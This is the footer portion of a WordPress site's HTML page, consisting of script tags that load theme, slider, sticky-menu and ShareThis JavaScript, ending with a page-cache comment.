<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 19:05:58 -->